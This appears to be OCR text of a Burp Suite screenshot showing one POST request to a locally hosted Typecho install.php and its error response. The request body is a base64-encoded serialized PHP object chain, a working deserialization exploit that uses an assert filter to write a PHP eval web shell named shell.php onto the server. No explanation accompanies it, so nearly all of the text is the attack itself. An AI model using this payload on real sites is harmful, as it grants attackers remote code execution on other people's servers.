 Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://127.0.0.1:8001 ?
Request
Raw Params Headers Hex
POST /typecho/install.php?finish=1 HTTP/1.1
Host: 127.0.0.1:8001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:73.0)
Gecko/20100101 Firefox/73.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 519
Origin: http://127.0.0.1:8001
Connection: close
Referer: http://127.0.0.1:8001/typecho/install.php?finish=1
Cookie: PHPSESSID=nf3917m3bbml051b4d8up56qn4; __typecho_lang=zh_CN
Upgrade-Insecure-Requests: 1
__typecho_config=YToyOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6Mjp7czo
xOToiAFR5cGVjaG9fRmVlZABfdHlwZSI7czo4OiJBVE9NIDEuMCI7czoyMDoiAFR5cGVjaG9fRmV
lZABfaXRlbXMiO2E6MTp7aTowO2E6MTp7czo2OiJhdXRob3IiO086MTU6IlR5cGVjaG9fUmVxdWV
zdCI6Mjp7czoyNDoiAFR5cGVjaG9fUmVxdWVzdABfcGFyYW1zIjthOjE6e3M6MTA6InNjcmVlbk5
hbWUiO3M6NTk6ImZpbGVfcHV0X2NvbnRlbnRzKCdzaGVsbC5waHAnLCAnPD9waHAgQGV2YWwoJF9
QT1NUW2xdKTs%2FPicpIjt9czoyNDoiAFR5cGVjaG9fUmVxdWVzdABfZmlsdGVyIjthOjE6e2k6M
DtzOjY6ImFzc2VydCI7fX19fX1zOjY6InByZWZpeCI7czo3OiJ0eXBlY2hvIjt9
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Database Server Error
Done 1,425 bytes | 15 millis